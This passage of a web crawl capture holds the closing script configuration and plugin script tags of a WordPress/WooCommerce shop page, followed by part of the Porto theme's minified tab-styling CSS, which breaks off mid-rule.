var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/easypiechart.min.js?ver=2.1.4" id="easypiechart-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.24" id="jquery-blockui_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="jquery-ui-datepicker-js-extra">
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="wcfm_core_js-js-extra">
var wcfm_notification_sound = {"file":"https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/sounds/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve / publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/wp-admin/admin-ajax.php","shop_url":"https://www.thegreatindianshop.com/shop/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"e2d3330740"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
//# sourceURL=wcfm_core_js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.24" id="wcfm_core_js-js"></script>
<script id="pwaforwp-js-js-extra">
var pwaforwp_js_obj = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https://www.thegreatindianshop.com/","loader_desktop":"0","loader_mobile":"0","loader_admin":"0","user_admin":"","loader_only_pwa":"0","reset_cookies":"0","force_rememberme":"0","swipe_navigation":"0","pwa_manifest_name":"pwa-manifest.json","is_desplay":"1","visibility_excludes":[],"utm_enabled":"0","utm_details":{"utm_source":"pwa-app","utm_medium":"pwa-app","utm_campaign":"pwa-campaign","utm_term":"pwa-term","utm_content":"pwa-content"}};
//# sourceURL=pwaforwp-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.83" id="pwaforwp-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.min.js?ver=1.7.83" id="pwaforwp-video-js-js"></script>
<script id="pwaforwp-download-js-js-extra">
var pwaforwp_download_js_obj = {"force_rememberme":"0"};
//# sourceURL=pwaforwp-download-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.min.js?ver=1.7.83" id="pwaforwp-download-js-js"></script>
<script id="alpus-aprs-frontend-js-extra">
var alpus_aprs_frontend_vars = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","nonce":"9e08489088","generate_all":"stop"};
//# sourceURL=alpus-aprs-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/js/alpus-aprs-frontend.min.js?ver=2.2.0" id="alpus-aprs-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://www.thegreatindianshop.com/wp-content/themes/porto-child","ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","cart_url":"https://www.thegreatindianshop.com/cart/","change_logo":"","container_width":"1572","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//www.thegreatindianshop.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"1","compare_popup_title":"You just add to compare list.","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"fadeIn","slider_animateout":"fadeOut","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1160","screen_xxl":"1612","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"a96d2f3cf6","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://www.thegreatindianshop.com/wp-content/uploads/woocommerce-placeholder-300x225.png","shop_filter_layout":null,"func_url":"https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/","gmap_uri":"language=en","gmt_offset":"0"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme.min.js?ver=7.6.3" id="porto-theme-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-async.min.js?ver=7.6.3" id="porto-theme-async-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=7.6.3" id="porto-woocommerce-theme-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/compare.min.js?ver=7.6.3" id="porto-compare-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.6.3" id="porto-theme-lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.6.3" id="porto-sidebar-menu-js"></script>
<script></script><style>.alpus-aprs-wrapper .alpus-aprs-title{font-size: 16px !important;}.alpus-aprs-wrapper .alpus-aprs-title{color: #222 !important;}.alpus-aprs-wrapper{font-size: 13px !important;}.alpus-aprs-wrapper .alpus-aprs-content{color: #666 !important;}.alpus-aprs-wrapper{background-color: #f2f3f5 !important;}</style></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.6.3
body_size: 24893
content:
@charset "UTF-8";
.porto-sicon-description p,.porto-sicon-description div,.info-circle-text p,.info-circle-text div,.timeline-header>div p,.timeline-header>div div,.porto-u-list-desc p,.porto-u-list-desc div,.porto-btn-text,span.middle-text p,span.middle-text div{font-family:inherit;font-weight:inherit;font-size:inherit;font-style:inherit;line-height:inherit;color:inherit}.porto-btn-ctn-center,.porto-btn-ctn-left,.porto-btn-ctn-right,.porto-map-wrapper.porto-adjust-bottom-margin,.info-wrapper.porto-adjust-bottom-margin,.porto-u-list-icon-wrapper.porto-adjust-bottom-margin{margin-bottom:35px}#banner-wrapper .porto-block,#content-top .porto-block,#content-bottom .porto-block{overflow:hidden}.porto-portfolio{position:relative}.call-to-action-in-footer{position:relative;padding:60px 0}.call-to-action-in-footer .vc_cta3-container{margin-bottom:0}.call-to-action-in-footer:before{content:"";display:block;position:absolute;border-left:20px solid transparent;border-right:20px solid transparent;border-top:20px solid var(--porto-body-bg);height:20px;width:20px;top:-5px;left:50%;margin-left:-20px}.porto-modal-trigger{cursor:pointer}[data-plugin-animated-letters],[data-plugin-animated-words]{opacity:0;visibility:hidden}[data-plugin-animated-letters].initialized,[data-plugin-animated-words].initialized{opacity:1;visibility:visible}[data-plugin-animated-letters] .animated.letter,[data-plugin-animated-words] .animated-words-item{display:inline-block}@keyframes typeWriterFlash{from{opacity:0}to{opacity:1}}.letters-wrapper+.typeWriter:last-child{position:relative;padding-right:4px}.letters-wrapper+.typeWriter:last-child:after{content:"";position:absolute;top:0;right:0;height:100%;width:2px;background:#212121;animation-name:typeWriterFlash;animation-iteration-count:infinite;animation-duration:600ms}.porto-focus-slider{cursor:pointer}.row.vc_column-gap-1{--bs-gutter-x: 1px}.row.vc_column-gap-2{--bs-gutter-x: 2px}.row.vc_column-gap-3{--bs-gutter-x: 3px}.row.vc_column-gap-4{--bs-gutter-x: 4px}.row.vc_column-gap-5{--bs-gutter-x: 5px}.row.vc_column-gap-10{--bs-gutter-x: 10px}.row.vc_column-gap-15{--bs-gutter-x: 15px}.row.vc_column-gap-20{--bs-gutter-x: 20px}.row.vc_column-gap-25{--bs-gutter-x: 25px}.row.vc_column-gap-30{--bs-gutter-x: 30px}.row.vc_column-gap-35{--bs-gutter-x: 35px}.row[class*="vc_column-gap-"]{margin-left:calc(var(--bs-gutter-x) / -2);margin-right:calc(var(--bs-gutter-x) / -2)}.container-fluid .top-row{margin-left:calc(var(--porto-fluid-spacing) * -1);margin-right:calc(var(--porto-fluid-spacing) * -1)}.container-fluid .top-row[class*="vc_column-gap-"]{padding-left:calc(var(--porto-fluid-spacing) - calc( var(--bs-gutter-x) / 2));padding-right:calc(var(--porto-fluid-spacing) - calc( var(--bs-gutter-x) / 2))}.vc_column_container>.vc_column-inner{padding:0}.vc_row .vc_column_container>.wpb_wrapper.vc_column-inner{padding-top:0}body .wpb_alert{padding:15px}body .wpb_alert .messagebox_text{background-image:none;padding-left:0}body .vc_message_box-icon>*{transform:translate(-50%, -50%)}.vc_message_box .alert-link{font-weight:bold}body .wpb_gallery .wpb_flexslider .flex-control-nav{bottom:-50px}.wpb_content_element.wpb_flickr_widget{margin-bottom:15px}.wpb_gallery .theme-default .nivoSlider{box-shadow:none}.wpb_gallery .theme-default .nivo-controlNav{padding-top:20px}.wpb_gallery.nav-right .nivo-controlNav{float:right}.wpb_gallery.nav-left .nivo-controlNav{float:left}.resp-tab-content{box-shadow:0 1px 5px 0 rgba(0, 0, 0, 0.04);border-top:0;padding:15px}@media (max-width:767px){.resp-tab-content{border-radius:0 !important;border-top:none;box-shadow:none}.resp-tab-content,.resp-vtabs .resp-tab-content{border-color:var(--porto-gray-2)}}.resp-tab-content .panel{display:block !important}.resp-tabs-list{margin:0;border-bottom:1px solid var(--porto-gray-2)}.resp-tabs-list li{display:inline-block;float:none;font-size:1em;font-weight:normal;color:var(--porto-primary-color);margin-right:1px;padding:10px 15px}.resp-tabs-list li:last-child{margin-right:0}.resp-tabs-list li,.resp-tabs-list li:hover{background:var(--porto-gray-1);border:1px solid var(--porto-gray-5);border-top-width:3px;border-bottom:none}.resp-tabs-list li:hover{border-top-color:var(--porto-primary-color);box-shadow:none}.resp-tabs-list li:active,.resp-tabs-list li:focus{border-bottom:0}.resp-tabs-list li.resp-tab-active{background:var(--porto-light-1);border-left:1px solid var(--porto-gray-2);border-right:1px solid var(--porto-gray-2);border-top:3px solid var(--porto-primary-color);padding:10px 15px 11px !important}.resp-vtabs{display:table !important;width:100%}@media (max-width:767px){.resp-vtabs{display:block}}.resp-vtabs ul.resp-tabs-list,.resp-vtabs .resp-tabs-container{display:table-cell;width:auto;float:none;vertical-align:top;background:var(--porto-light-1);border:1px solid var(--porto-gray-2)}.resp-vtabs ul.resp-tabs-list{width:25%}@media (max-width:767px){.resp-vtabs ul.resp-tabs-list{display:none}}.resp-vtabs .resp-tabs-container{box-shadow:0 1px 5px 0 rgba(0, 0, 0, 0.04)}@media (max-width:767px){.resp-vtabs .resp-tabs-container{display:block;box-shadow:none;border:none}}.resp-vtabs .resp-tab-content{background:transparent;box-shadow:none;border-radius:0;border-width:0}.resp-vtabs .resp-tab-content:before{content:"";display:block}@media (max-width:767px){.resp-vtabs .resp-tab-content{border:1px solid var(--porto-gray-2);border-top:none}}.resp-vtabs .resp-tabs-list{border-bottom:0}.resp-vtabs .resp-tabs-list li{border-radius:0;margin-right:0;padding:10px 15px !important}.resp-vtabs .resp-tabs-list li,.resp-vtabs .resp-tabs-list li:hover{border-left:3px solid var(--porto-gray-2);border-right:none;border-top:none;border-bottom:none}.resp-vtabs .resp-tabs-list li:hover{border-right-color:transparent;border-left:3px solid var(--porto-primary-color)}.resp-vtabs .resp-tabs-list li:active,.resp-vtabs .resp-tabs-list li:focus{border-right:0}.resp-vtabs .resp-tabs-list li:first-child{border-top:1px solid var(--porto-gray-2) !important}.resp-vtabs .resp-tabs-list li:last-child{border-bottom:1px solid var(--porto-gray-2) !important}.resp-vtabs .resp-tabs-list li.resp-tab-active{margin-bottom:0 !important;padding:10px 16px 10px 15px !important;background:var(--porto-light-1);border-left:3px solid var(--porto-primary-color);margin-right:-1px !important}h2.resp-accordion{padding:15px !important;line-height:1.4;font-size:1em;font-weight:400;background:var(--porto-gray-1) !important;border-color:var(--porto-gray-2)}h2.resp-accordion:first-child{border-top-color:var(--porto-gray-2) !important}h2.resp-tab-active{background:var(--porto-gray-1) !important;border-bottom:1px solid var(--porto-gray-5) !important}.resp-arrow{display:none}.resp-easy-accordion .resp-tab-content{background:var(--porto-light-1);border-color:var(--porto-gray-2);border-radius:0;border-top:none;box-shadow:none}.resp-easy-accordion .resp-tab-content:last-child{border-color:var(--porto-gray-2) !important}.tab-content{padding:15px}.tab-content h2{font-size:1.4286em;line-height:1.4;font-weight:400;margin-bottom:1.0714em}.tab-content p{margin-bottom:10px}.tab-content table{margin-top:20px}.tab-content table p{margin:0}.tab-content *:last-child{margin-bottom:0}.tabs{margin-bottom:35px}.nav-tabs{margin:0;text-align:left;border-bottom-color:var(--porto-gray-2)}.nav-tabs.text-left,.nav-tabs.text-start{text-align:left}.nav-tabs.text-right,.nav-tabs.text-end{text-align:right}.nav-tabs.text-center{text-align:center}.nav-tabs .nav-link{margin-right:1px;font-size:14px;color:var(--porto-primary-color)}.nav-tabs .nav-link.active{color:var(--porto-primary-color)}.nav-tabs .nav-link,.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{background:var(--porto-gray-1);border-top-width:3px;border-color:var(--porto-gray-2)}.nav-tabs .nav-link,.nav-tabs .nav-link:hover{border-bottom:none}.nav-tabs .nav-link:hover{border-top-color:var(--porto-primary-color);border-bottom-color:transparent;box-shadow:none}.nav-tabs .nav-link:active,.nav-tabs .nav-link:focus{border-bottom:0}.nav-tabs .nav-link i{margin-right:4px}.nav-tabs .nav-link i.icon-image{display:inline-block;max-width:20px}.nav-tabs .nav-link i.icon-featured.icon-image{max-width:75px}.nav-tabs .nav-link .featured-box,.nav-tabs .nav-link .featured-box .box-content{background:transparent;box-shadow:none;border-radius:0;border-width:0;padding:0;margin:0}.nav-tabs .nav-link .featured-box i.icon-featured{margin-left:auto;margin-right:auto}.nav-tabs .nav-link .tab-title{display:block;margin-top:3px}.nav-tabs li:last-child .nav-link{margin-right:0}.nav-tabs li.active .nav-link{background:var(--porto-light-1);border-color:var(--porto-gray-2);border-top-color:var(--porto-primary-color)}.tab-content{background:var(--porto-light-1);border:1px solid var(--porto-gray-2);box-shadow:0 1px 5px 0 rgba(0, 0, 0, 0.04);border-top-width:0;padding:15px}.tabs.tabs-bottom .nav-tabs li{margin-bottom:0;margin-top:-1px}.tabs.tabs-bottom .nav-tabs li:last-child .nav-link{margin-right:0}.tabs.tabs-bottom .nav-tabs li .nav-link{margin-right:1px;font-size:14px;border-top:1px solid var(--porto-gray-2);border-bottom:3px solid var(--porto-gray-2)}.tabs.tabs-bottom .nav-tabs li.active .nav-link,.tabs.tabs-bottom .nav-tabs li .nav-link:hover{border-top-color:transparent;border-bottom-color:var(--porto-primary-color)}.tabs.tabs-bottom .tab-content,.tabs.tabs-bottom .nav-tabs{border-bottom:none;border-top-width:1px}.tabs-vertical{display:table;table-layout:fixed;width:100%;direction:ltr;border-top:1px solid var(--porto-gray-2)}.tabs-vertical .tab-content{display:table-cell;vertical-align:top;direction:ltr;text-align:left}.tabs-vertical .nav-tabs{border-bottom:none;display:table-cell;height:100%;float:none;padding:0;vertical-align:top;width:25%}.tabs-vertical .nav-tabs>li{display:block}.tabs-vertical .nav-tabs>li .nav-link{border-radius:0;display:block;padding-top:10px;text-align:left}.tabs-vertical .nav-tabs>li .nav-link,.tabs-vertical .nav-tabs>li .nav-link:hover,.tabs-vertical .nav-tabs>li .nav-link:focus{border-bottom:none;border-top:none}.tabs-vertical .nav-tabs>li.active a,.tabs-vertical .nav-tabs>li.active a:hover,.tabs-vertical .nav-tabs>li.active:focus{border-top:none}.tabs-left .nav-tabs>li .nav-link,.tabs-right .nav-tabs>li .nav-link{margin-right:1px;margin-left:1px}.tabs-left .nav-tabs>li:last-child .nav-link,.tabs-right .nav-tabs>li:last-child .nav-link{border-bottom:1px solid var(--porto-gray-2)}.tabs-left .tab-content{border-left:none}.tabs-left .nav-tabs>li{margin-right:-1px}.tabs-left .nav-tabs>li .nav-link{border-right:1px solid var(--porto-gray-2);border-left:3px solid var(--porto-gray-2)}.tabs-left .nav-tabs>li.active .nav-link{border-right-color:transparent}.tabs-left .nav-tabs>li .nav-link:hover,.tabs-left .nav-tabs>li.active .nav-link{border-left-color:var(--porto-primary-color)}.tabs-right .tab-content{border-right:none}.tabs-right .nav-tabs>li{margin-left:-1px}.tabs-right .nav-tabs>li .nav-link{border-left:1px solid var(--porto-gray-2);border-right:3px solid var(--porto-gray-2)}.tabs-right .nav-tabs>li.active .nav-link{border-left-color:transparent}.tabs-right .nav-tabs>li .nav-link:hover,.tabs-right .nav-tabs>li.active .nav-link{border-right-color:var(--porto-primary-color)}.nav-tabs.nav-justified{padding:0;margin-bottom:-1px}.nav-tabs.nav-justified li{margin-bottom:0}.nav-tabs.nav-justified li .nav-link{border-bottom:1px solid var(--porto-gray-2);border-radius:0;margin-right:0}.nav-tabs.nav-justified li.active .nav-link{border-bottom-color:transparent}.tabs.tabs-bottom .nav.nav-tabs.nav-justified{border-top:none}.tabs.tabs-bottom .nav.nav-tabs.nav-justified li .nav-link{margin-right:0}.tabs.tabs-bottom .nav.nav-tabs.nav-justified li:last-child .nav-link{margin-right:0}.tabs-center .nav-tabs{margin:0 auto;text-align:center;justify-content:center}.tabs-navigation{border-width:0}.tabs-navigation .nav-tabs>li{margin-bottom:1px}.tabs-navigation .nav-tabs>li .nav-link{color:#777;padding:14px;line-height:100%;position:relative}.tabs-navigation .nav-tabs>li .nav-link:before{font-family:var(--fa-style-family-classic, "Font Awesome 6 Free");font-weight:900;position:absolute;content:"";right:15px;top:50%;transform:translateY(-50%)}.tabs-navigation .nav-tabs>li .nav-link i{margin-right:6px}.tabs-navigation .nav-tabs>li:first-child .nav-link{border-top:1px solid var(--porto-gray-2) !important}.tabs-navigation .nav-tabs>li.active .nav-link{border-right-color:var(--porto-gray-2)}.tabs-navigation .tab-content{background:transparent;border-width:0;box-shadow:none;padding:0 25px}.tabs.tabs-horizontal{display:block}.tabs.tabs-simple .nav-tabs{justify-content:center;border:0;margin-bottom:10px}.tabs.tabs-simple .nav-tabs>li{margin-left:0;margin-bottom:20px;text-align:center}.tabs.tabs-simple .nav-tabs>li .nav-link{padding:15px 30px;background:none;border-radius:0;font-size:16px;border:0;color:var(--porto-body-color);border-bottom:3px solid var(--porto-gray-2)}.tabs.tabs-simple .nav-tabs>li.active .nav-link,.tabs.tabs-simple .nav-tabs>li .nav-link:hover,.tabs.tabs-simple .nav-tabs>li .nav-link:focus{border-bottom-color:var(--porto-primary-color)}.tabs.tabs-simple .tab-content{background:transparent;border:0;padding:0;margin:0;box-shadow:none}.tabs-secondary ul.nav-tabs .nav-link{color:var(--porto-secondary-color)}.tabs-secondary ul.nav-tabs li.active .nav-link,.tabs-secondary ul.nav-tabs li .nav-link:hover{border-top-color:var(--porto-secondary-color)}.tabs-secondary.tabs-bottom .nav-tabs li .nav-link:hover,.tabs-secondary.tabs-bottom .nav-tabs li.active .nav-link{border-bottom-color:var(--porto-secondary-color)}.tabs-secondary.tabs-vertical.tabs-left li .nav-link:hover,.tabs-secondary.tabs-vertical.tabs-left li.active .nav-link{border-left-color:var(--porto-secondary-color)}.tabs-secondary.tabs-vertical.tabs-right li .nav-link:hover,.tabs-secondary.tabs-vertical.tabs-right li.active .nav-link{border-right-color:var(--porto-secondary-color)}.tabs-tertiary ul.nav-tabs .nav-link{color:var(--porto-tertiary-color)}.tabs-tertiary ul.nav-tabs li.active .nav-link,.tabs-tertiary ul.nav-tabs li .nav-link:hover{border-top-color:var(--porto-tertiary-color)}.tabs-tertiary.tabs-bottom .nav-tabs li .nav-link:hover,.tabs-tertiary.tabs-bottom .nav-tabs li.active .nav-link{border-bottom-color:var(--porto-tertiary-color)}.tabs-tertiary.tabs-vertical.tabs-left li .nav-link:hover,.tabs-tertiary.tabs-vertical.tabs-left li.active .nav-link{border-left-color:var(--porto-tertiary-color)}.tabs-tertiary.tabs-vertical.tabs-right li .nav-link:hover,.tabs-tertiary.tabs-vertical.tabs-right li.active .nav-link{border-right-color:var(--porto-tertiary-color)}.tabs-quaternary ul.nav-tabs .nav-link{color:var(--porto-quaternary-color)}.tabs-quaternary ul.nav-tabs li.active .nav-link,.tabs-quaternary ul.nav-tabs li .nav-link:hover{border-top-color:var(--porto-quaternary-color)}.tabs-quaternary.tabs-bottom .nav-tabs li .nav-link:hover,.tabs-quaternary.tabs-bottom .nav-tabs li.active .nav-link{border-bottom-color:var(--porto-quaternary-color)}.tabs-quaternary.tabs-vertical.tabs-left li .nav-link:hover,.tabs-quaternary.tabs-vertical.tabs-left li.active .nav-link{border-left-color:var(--porto-quaternary-color)}.tabs-quaternary.tabs-vertical.tabs-right li .nav-link:hover,.tabs-quaternary.tabs-vertical.tabs-right li.active .nav-link{border-right-color:var(--porto-quaternary-color)}.tabs-dark ul.nav-tabs .nav-link{color:var(--porto-dark-color)}.tabs-dark ul.nav-tabs li.active .nav-link,.tabs-dark ul.nav-tabs li .nav-link:hover{border-top-color:var(--porto-dark-color)}.tabs-dark.tabs-bottom .nav-tabs li .nav-link:hover,.tabs-dark.tabs-bottom .nav-tabs li.active .nav-link{border-bottom-color:var(--porto-dark-color)}.tabs-dark.tabs-vertical.tabs-left li .nav-link:hover,.tabs-dark.tabs-vertical.tabs-left li.active 